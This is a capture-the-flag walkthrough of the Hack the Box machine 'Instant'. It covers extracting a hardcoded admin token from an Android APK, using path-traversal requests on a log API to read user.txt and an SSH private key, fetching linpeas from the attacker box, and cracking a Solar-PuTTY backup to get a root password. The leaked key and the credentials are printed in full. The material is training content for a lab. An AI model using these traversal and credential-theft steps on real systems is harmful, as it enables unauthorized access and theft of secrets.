
Hack the Box: Instant Walkthrough
Machine Stats
Enumeration
I started by running my standard nmap scan.
$ nmap -A -T4 -p- 10.10.11.37
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 18:28 CDT
Nmap scan report for 10.10.11.37
Host is up (0.0089s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 31:83:eb:9f:15:f8:40:a5:04:9c:cb:3f:f6:ec:49:76 (ECDSA)
|_ 256 6f:66:03:47:0e:8a:e0:03:97:67:5b:41:cf:e2:c7:c7 (ED25519)
80/tcp open http Apache httpd 2.4.58
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: Did not follow redirect to http://instant.htb/
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=10/16%OT=22%CT=1%CU=40900%PV=Y%DS=2%DC=T%G=Y%TM=671
OS:04C38%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10E%TI=Z%CI=Z%TS=A)SEQ(
OS:SP=107%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CST11N
OS:W7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=FE88
OS:%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53C
OS:NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R
OS:=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=
OS:AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=
OS:40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID
OS:=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: instant.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 8.79 ms 10.10.14.1
2 9.15 ms 10.10.11.37
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.79 secondsSeeing the url http://instant.htb, I edited my hosts file at /etc/hosts to add an entry for this domain name.
Reviewing the source code of the site, and did not see any references to other .htb sites or items of interest.
Performing a gobuster scan of the site revealed nothing of interest
gobuster dir -u 10.10.11.37 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -k -b 301
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.37
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 301
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/http%3a%2f%2fwww (Status: 404) [Size: 273]
/http%3a%2f%2fyoutube (Status: 404) [Size: 273]
/http%3a%2f%2fblogs (Status: 404) [Size: 273]
/http%3a%2f%2fblog (Status: 404) [Size: 273]
/**http%3a%2f%2fwww (Status: 404) [Size: 273]
/%3frid%3d2671 (Status: 403) [Size: 276]
/http%3a%2f%2fcommunity (Status: 404) [Size: 273]
/http%3a%2f%2fradar (Status: 404) [Size: 273]
/login%3f (Status: 403) [Size: 276]
/http%3a%2f%2fjeremiahgrossman (Status: 404) [Size: 273]
/http%3a%2f%2fweblog (Status: 404) [Size: 273]
/http%3a%2f%2fswik (Status: 404) [Size: 273]
Progress: 207643 / 207644 (100.00%)
===============================================================
Finished
===============================================================Clicking the download now button downloads an apk file called instant.apk to the attacker machine.
After reading a bit about how to test apk files, I first utilized a tool called apkleaks (https://github.com/dwisiswant0/apkleaks), which in its own words is a tool for “Scanning APK file for URIs, endpoints & secrets.”
python3 apkleaks.py -f /home/pegasustea/Downloads/instant.apk
_ ____ _ ___ _
/ \ | _ \| |/ / | ___ __ _| | _____
/ _ \ | |_) | ' /| | / _ \/ _` | |/ / __|
/ ___ \| __/| . \| |__| __/ (_| | <\__ \
/_/ \_\_| |_|\_\_____\___|\__,_|_|\_\___/
v2.6.2
--
Scanning APK file for URIs, endpoints & secrets
(c) 2020-2024, dwisiswant0
Can't find jadx binary.
Do you want to download jadx? (Y/n) y
** Downloading jadx...
** Decompiling APK...
INFO - loading ...
INFO - processing ...
ERROR - Error saving class: kotlinx.coroutines.flow.FlowKt__ShareKt$launchSharing$1
jadx.core.utils.exceptions.JadxRuntimeException: Failed to generate code for class: kotlinx.coroutines.flow.FlowKt__ShareKt$launchSharing$1
at jadx.core.ProcessClass.generateCode(ProcessClass.java:94)
at jadx.core.dex.nodes.ClassNode.decompile(ClassNode.java:258)
at jadx.core.dex.nodes.ClassNode.decompile(ClassNode.java:221)
at jadx.api.JavaClass.getCodeInfo(JavaClass.java:53)
at jadx.api.JadxDecompiler.lambda$appendSourcesSave$1(JadxDecompiler.java:236)
at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1136)
at java.base/java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:635)
at java.base/java.lang.Thread.run(Thread.java:840)
Caused by: jadx.core.utils.exceptions.JadxRuntimeException: Codegen failed
at jadx.core.ProcessClass.generateCode(ProcessClass.java:90)
... 7 common frames omitted
ERROR - finished with errors, count: 20
** Scanning against 'com.instantlabs.instant'
[IP_Address]
- 127.0.0.1
[JSON_Web_Token]
- androidGradlePluginVersion=8.2.0
[LinkFinder]
- /...
- /NULL
- /NULL
- /data/misc/profiles/cur/0
- /data/misc/profiles/cur/0/
- /data/misc/profiles/ref/
- /index.html
- /proc/self/fd/
- M/d/yy
- META-INF/services/
- activity_choser_model_history.xml
- dexopt/baseline.prof
- http://mywalletv1.instant.htb/api/v1/confirm/pin
- http://mywalletv1.instant.htb/api/v1/initiate/transaction
- http://mywalletv1.instant.htb/api/v1/login
- http://mywalletv1.instant.htb/api/v1/register
- http://mywalletv1.instant.htb/api/v1/view/profile
- http://schemas.android.com/apk/res-auto
- http://schemas.android.com/apk/res/android
- okio/Okio
- okio/Okio__JvmOkioKt
- share_history.xml
** Results saved into '/tmp/apkleaks-llzmv1yb.txt'.I’ve now learned of the existence of the mywalletv1.instant.htb api endpoint, so I added this to my /etc/hosts file as well.
I now looked into decompiling the apk file using hacktricks. (https://book.hacktricks.xyz/mobile-pentesting/android-app-pentesting/apk-decompilers) I decided to try using a tool called JD-GUI (https://github.com/java-decompiler/jd-gui) but I could not get it to read the apk file. I then looked at a tool called jadx-gui (https://github.com/skylot/jadx/releases/tag/v1.5.0) and this fit the bill perfectly.
I searched for references to .htb

Under com.instantlabs.instant.AdminActivities.AnonymousClass1…
/* loaded from: classes.dex */
public class AdminActivities {
private String TestAdminAuthorization() {
new OkHttpClient().newCall(new Request.Builder().url("http://mywalletv1.instant.htb/api/v1/view/profile").addHeader("Authorization", "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA").build()).enqueue(new Callback() { // from class: com.instantlabs.instant.AdminActivities.1
We have what appears to be a test admin area of the code, with an authorization token. We make a curl request to the view/profile endpoint using it and we see that we can retrieve some information.
curl -X GET "http://mywalletv1.instant.htb/api/v1/view/profile" \
-H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"Profile":{"account_status":"active","email":"[email protected]","invite_token":"instant_admin_inv","role":"Admin","username":"instantAdmin","wallet_balance":"10000000","wallet_id":"f0eca6e5-783a-471d-9d8f-0162cbc900db"},"Status":200}At this point we have identified the following API endpoints.
http://mywalletv1.instant.htb/api/v1/view/profile
http://mywalletv1.instant.htb/api/v1/login
http://mywalletv1.instant.htb/api/v1/view/profile
http://mywalletv1.instant.htb/api/v1/register
http://mywalletv1.instant.htb/api/v1/initiate/transaction
http://mywalletv1.instant.htb/api/v1/confirm/pinI’m not seeing anything super relevant to the access level we have in the application, at least from a HTB point of view. So I went back to searching the APK file for .htb- this time, enabling more locations with checkboxes as can be seen in the screenshot below. (class, method, field, code, resource, comments are now selected)

Inside res/xml/network_security_config.xml I found a new subdomain in scope.
<?xml version="1.0" encoding="utf-8"?>
<network-security-config>
<domain-config cleartextTrafficPermitted="true">
<domain includeSubdomains="true">mywalletv1.instant.htb
</domain>
<domain includeSubdomains="true">swagger-ui.instant.htb
</domain>
</domain-config>
</network-security-config>Visiting swagger-ui.instant.htb, I see what looks like a browser based api testing and documentation tool.

Instantly, the log related endpoint stands out, because I had not identified it previously when looking at the apk file. I clicked the authorize button and use the token I found earlier.

Once authorized, I hit the /api/v1/admin/view/logs endpoint to view the available log files.
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/view/logs" -H "accept: application/json" -H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"Files":["1.log"],"Path":"/home/shirohige/logs/","Status":201}I see the information “/home/shirohige” in the path.
I then view the log file using /api/v1/admin/read/log, but nothing of value is found.
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=1.log" -H "accept: application/json" -H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"/home/shirohige/logs/1.log":["This is a sample log testing\n"],"Status":201}User Flag
It took me a bit, but then I realized I had what I needed to retrieve user.txt from the server. I sent a request to /api/v1/admin/read/log with a file name of ../user.txt
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2Fuser.txt" -H "accept: application/json" -H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"/home/shirohige/logs/../user.txt":["881a16e4c2f7056a9c64ee89db7045ba\n"],"Status":201}
Using the same logic, I quickly recover a private key, by sending ../.ssh/id_rsa to the same endpoint.
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"/home/shirohige/logs/../.ssh/id_rsa":["-----BEGIN RSA PRIVATE KEY-----\n","MIIEowIBAAKCAQEA7oqtJxD2mLDQU1vmoNGDt1yqmCZGzq5r6JfYY6Fzaqs/S2Xf\n","nqFaBOLTdXqSOKW3WLP1tQXtbvev2YiljTdgN+PIk0qbhJ7ctO37y3b9tYXjk1UJ\n","kiabk3KNS6KFdktmdXQSJnZiIkACYluKGB0IJlDgmriDMYV0kd6eSIYi+J20UHo+\n","GevYtBApLNGu3lmALo/dTxPjfjow+LcHn9pCfNJyPJykKFKHjICw4+wRM4Xt0Ztx\n","wJiRL1Fpj+Ia5J/l8O3Warnb/LY9CmgvpfF8FFzJrldcZsj1Y9SqK2qQ/RdsU4eR\n","LX6SRBrrGPhTPQvW7t4JALltksxj1RQ/SKSlAwIDAQABAoIBAAG9wfWz4H8pZJWv\n","MFRJozvHeMam/cOpBJ2hpMoc8lA7veN7SSr7ixeCX0A6HafoFxoH0yZ/Er87OthT\n","fr+ma8aMqn/72wv78uHujh95tEXZG2gb+DCG3izbo3vYd3hhFmkZoYZJWbcIZj+c\n","jY9WgD9W6Mvr4v1GfvJk+VYIhfZFnUSYNCqe5Qj1efOAzjJdxwjgJ6fcIrGUd2Wd\n","GattX8WES7xklh85pqS5MfhLXqYmosSuK9lvU1Uyeo+YN9R0PLbM4u+ydJpLe7E9\n","2x8QPqkkZxnB2Pp0iKJ87lk+rEe+uM2caFXfH70zXgbuzG96xBOVcgEaW/iCN1dv\n","lyu/4qECgYEA95qQVFzqSelAV5jeDAB0zcCUbCSnyLZ0fADY3AwwdpwT6oXXevcx\n","9fwCXrCsSaUY+4umEw95Lkv/2e5dmu90+8aFifeF98sIaOhLiMElk3XcTVyEp8Tm\n","7YaRAzkYdyRv8UrBTyMPFQ65TskK/7R/3pfgQv2I/4j73OcWbnzCo2MCgYEA9qFx\n","/lh1TN8NKzkcI721zqZtFLMFkaRl14fKGZNm6vGvBll0lhKZA2f4Ku7l2Tv7bFn4\n","DzK1b6E2R60chFrObPwYOsaXl5D5rNv77wfcFJcJHGqGtcdGrRa5y4nepfIKwEY7\n","NmLXwBq3b7xiUpT0f5mS0cJsHeYofMUewhOmOeECgYEAlfiBeQe6RMBJ34TQ4XYZ\n","SVJe082z7qdMkJs2vrmHVSAeFAuzQ2CcW0Cj8tSR1h1wr1ObaKoTnQ4dTtPI0II/\n","WgyZb8KD212Xn2sr7Q4IA3P81sK1+qQRt0ataMVZYzinsP+1bIhwpzF+3hB5X/3l\n","AV7+T7UfGJ/Q5bD2bj+U6L8CgYB1XSCVC91OJnrqzbORYo7o9xPDnOmShCweo7TN\n","9PIt7bL/j4RGgjUkhM55B9SDSuL7jdjYyqXCqHHfLAb9CQVgoZqaJbUv4EKgOtMp\n","zZCyj6k7R4oxaNI+PilOLZ6xU3xAQWueFu1aspwGZRxY9h9ftWJDxYSTudocfeWE\n","L7uToQKBgFc/sUDQMStYHbbmpvJ4UgbprMgcJOF4n0Zlk992e3Mk2QZ8c/H5yXN6\n","5DUCv9LnYqpErPH2YWbnMamZec8lR4sWJH7lvFBHAEduS7fwZGjD1uZ2JaQUDqBR\n","enR50wFVmkDfv1jGicRBryLDzRLto4RjLl+Ln5AG5GqVyBJuex+8\n","-----END RSA PRIVATE KEY-----\n"],"Status":201}After this, I asked ChatGPT to clean up and format the key. Prompt = “take this ssh key and format it properly”
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA7oqtJxD2mLDQU1vmoNGDt1yqmCZGzq5r6JfYY6Fzaqs/S2Xf
nqFaBOLTdXqSOKW3WLP1tQXtbvev2YiljTdgN+PIk0qbhJ7ctO37y3b9tYXjk1UJ
kiabk3KNS6KFdktmdXQSJnZiIkACYluKGB0IJlDgmriDMYV0kd6eSIYi+J20UHo+
GevYtBApLNGu3lmALo/dTxPjfjow+LcHn9pCfNJyPJykKFKHjICw4+wRM4Xt0Ztx
wJiRL1Fpj+Ia5J/l8O3Warnb/LY9CmgvpfF8FFzJrldcZsj1Y9SqK2qQ/RdsU4eR
LX6SRBrrGPhTPQvW7t4JALltksxj1RQ/SKSlAwIDAQABAoIBAAG9wfWz4H8pZJWv
MFRJozvHeMam/cOpBJ2hpMoc8lA7veN7SSr7ixeCX0A6HafoFxoH0yZ/Er87OthT
fr+ma8aMqn/72wv78uHujh95tEXZG2gb+DCG3izbo3vYd3hhFmkZoYZJWbcIZj+c
jY9WgD9W6Mvr4v1GfvJk+VYIhfZFnUSYNCqe5Qj1efOAzjJdxwjgJ6fcIrGUd2Wd
GattX8WES7xklh85pqS5MfhLXqYmosSuK9lvU1Uyeo+YN9R0PLbM4u+ydJpLe7E9
2x8QPqkkZxnB2Pp0iKJ87lk+rEe+uM2caFXfH70zXgbuzG96xBOVcgEaW/iCN1dv
lyu/4qECgYEA95qQVFzqSelAV5jeDAB0zcCUbCSnyLZ0fADY3AwwdpwT6oXXevcx
9fwCXrCsSaUY+4umEw95Lkv/2e5dmu90+8aFifeF98sIaOhLiMElk3XcTVyEp8Tm
7YaRAzkYdyRv8UrBTyMPFQ65TskK/7R/3pfgQv2I/4j73OcWbnzCo2MCgYEA9qFx
/lh1TN8NKzkcI721zqZtFLMFkaRl14fKGZNm6vGvBll0lhKZA2f4Ku7l2Tv7bFn4
DzK1b6E2R60chFrObPwYOsaXl5D5rNv77wfcFJcJHGqGtcdGrRa5y4nepfIKwEY7
NmLXwBq3b7xiUpT0f5mS0cJsHeYofMUewhOmOeECgYEAlfiBeQe6RMBJ34TQ4XYZ
SVJe082z7qdMkJs2vrmHVSAeFAuzQ2CcW0Cj8tSR1h1wr1ObaKoTnQ4dTtPI0II/
WgyZb8KD212Xn2sr7Q4IA3P81sK1+qQRt0ataMVZYzinsP+1bIhwpzF+3hB5X/3l
AV7+T7UfGJ/Q5bD2bj+U6L8CgYB1XSCVC91OJnrqzbORYo7o9xPDnOmShCweo7TN
9PIt7bL/j4RGgjUkhM55B9SDSuL7jdjYyqXCqHHfLAb9CQVgoZqaJbUv4EKgOtMp
zZCyj6k7R4oxaNI+PilOLZ6xU3xAQWueFu1aspwGZRxY9h9ftWJDxYSTudocfeWE
L7uToQKBgFc/sUDQMStYHbbmpvJ4UgbprMgcJOF4n0Zlk992e3Mk2QZ8c/H5yXN6
5DUCv9LnYqpErPH2YWbnMamZec8lR4sWJH7lvFBHAEduS7fwZGjD1uZ2JaQUDqBR
enR50wFVmkDfv1jGicRBryLDzRLto4RjLl+Ln5AG5GqVyBJuex+8
-----END RSA PRIVATE KEY-----I chmod the key and attempt using it.
chmod 600 htb_id_rsa [email protected]
ssh -i htb_id_rsa [email protected]And… I’m in as shirohige.
ssh -i id_rsa [email protected]
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
-bash: warning: setlocale: LC_ALL: cannot change locale (en_US.UTF-8)
Privilege Escalation & Root Flag
I grab linpeas off of my Kali box from the victim machine using wget. chmod +x it to allow it to execute, and run it.
shirohige@instant:/tmp$ wget http://10.10.14.19:8081/linpeas.sh
--2024-10-17 01:52:27-- http://10.10.14.19:8081/linpeas.sh
Connecting to 10.10.14.19:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824745 (805K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 805.42K --.-KB/s in 0.05s
2024-10-17 01:52:27 (14.4 MB/s) - ‘linpeas.sh’ saved [824745/824745]
chmod +x /linpeas.sh
./linpeas.shTwo findings stand out right away for me.
╔══════════╣ Analyzing Env Files (limit 70)
-rw-r--r-- 1 shirohige shirohige 71 Aug 8 19:34 /home/shirohige/projects/mywallet/Instant-Api/mywallet/.env
SECRET_KEY=VeryStrongS3cretKeyY0uC4NTGET
LOG_PATH=/home/shirohige/logs/
...
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 200)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/home/shirohige
/opt/backups
/opt/backups/Solar-PuTTY
/opt/backups/Solar-PuTTY/sessions-backup.dat
The contents of the Solar-PuTTY sessions-backup.dat file appear to be encoded.
ZJlEkpkqLgj2PlzCyLk4gtCfsGO2CMirJoxxdpclYTlEshKzJwjMCwhDGZzNRr0fNJMlLWfpbdO7l2fEbSl/OzVAmNq0YO94RBxg9p4pwb4upKiVBhRY22HIZFzy6bMUw363zx6lxM4i9kvOB0bNd/4PXn3j3wVMVzpNxuKuSJOvv0fzY/ZjendafYt1Tz1VHbH4aHc8LQvRfW6Rn+5uTQEXyp4jE+ad4DuQk2fbm9oCSIbRO3/OKHKXvpO5Gy7db1njW44Ij44xDgcIlmNNm0m4NIo1Mb/2ZBHw/MsFFoq/TGetjzBZQQ/rM7YQI81SNu9z9VVMe1k7q6rDvpz1Ia7JSe6fRsBugW9D8GomWJNnTst7WUvqwzm29dmj7JQwp+OUpoi/j/HONIn4NenBqPn8kYViYBecNk19Leyg6pUh5RwQw8Bq+6/OHfG8xzbv0NnRxtiaK10KYh++n/Y3kC3t+Im/EWF7sQe/syt6U9q2Igq0qXJBF45Ox6XDu0KmfuAXzKBspkEMHP5MyddIz2eQQxzBznsgmXT1fQQHyB7RDnGUgpfvtCZS8oyVvrrqOyzOYl8f/Ct8iGbv/WO/SOfFqSvPQGBZnqC8Id/enZ1DRp02UdefqBejLW9JvV8gTFj94MZpcCb9H+eqj1FirFyp8w03VHFbcGdP+u915CxGAowDglI0UR3aSgJ1XIz9eT1WdS6EGCovk3na0KCz8ziYMBEl+yvDyIbDvBqmga1F+c2LwnAnVHkFeXVua70A4wtk7R3jn8+7h+3Evjc1vbgmnRjIp2sVxnHfUpLSEq4oGp3QK+AgrWXzfky7CaEEEUqpRB6knL8rZCx+Bvw5uw9u81PAkaI9SlY+60mMflf2r6cGbZsfoHCeDLdBSrRdyGVvAP4oY0LAAvLIlFZEqcuiYUZAEgXgUpTi7UvMVKkHRrjfIKLw0NUQsVY4LVRaa3rOAqUDSiOYn9F+Fau2mpfa3c2BZlBqTfL9YbMQhaaWz6VfzcSEbNTiBsWTTQuWRQpcPmNnoFN2VsqZD7d4ukhtakDHGvnvgr2TpcwiaQjHSwcMUFUawf0Oo2+yV3lwsBIUWvhQw2g=I did a quick search and found SolarPuttyDecrypt tool (https://github.com/VoidSec/SolarPuttyDecrypt) – a “post-exploitation tool to decrypt SolarPutty’s sessions files” with more information and background available here. Because I was feeling lazy and not like using Windows, a hacking partner found an equivalent/alternative to this utility made with Python. (https://gist.github.com/xHacka/052e4b09d893398b04bf8aff5872d0d5)
I ran it against sessions-backup.dat with the wordlist rockyou.txt
python3 SolarPuttyDecrypt.py /tmp/sessions-backup.dat /usr/share/wordlists/rockyou.txt
[103] password='estrella'
{"Sessions":[{"Id":"066894ee-635c-4578-86d0-d36d4838115b","Ip":"10.10.11.37","Port":22,"ConnectionType":1,"SessionName":"Instant","Authentication":0,"CredentialsID":"452ed919-530e-419b-b721-da76cbe8ed04","AuthenticateScript":"00000000-0000-0000-0000-000000000000","LastTimeOpen":"0001-01-01T00:00:00","OpenCounter":1,"SerialLine":null,"Speed":0,"Color":"#FF176998","TelnetConnectionWaitSeconds":1,"LoggingEnabled":false,"RemoteDirectory":""}],"Credentials":[{"Id":"452ed919-530e-419b-b721-da76cbe8ed04","CredentialsName":"instant-root","Username":"root","Password":"12**24nzC!r0c%q12","PrivateKeyPath":"","Passphrase":"","PrivateKeyContent":null}],"AuthScript":[],"Groups":[],"Tunnels":[],"LogsFolderDestination":"C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"}Attempting to switch user to root using the password “12**24nzC!r0c%q12” granted access and from there, I retrieve root.txt.
shirohige@instant:/opt/backups/Solar-PuTTY$ su root
Password:
root@instant:/opt/backups/Solar-PuTTY#
root@instant:~# cat /root/root.txt
d1bf7bcc2ee22cfa5297b1c28c2bae48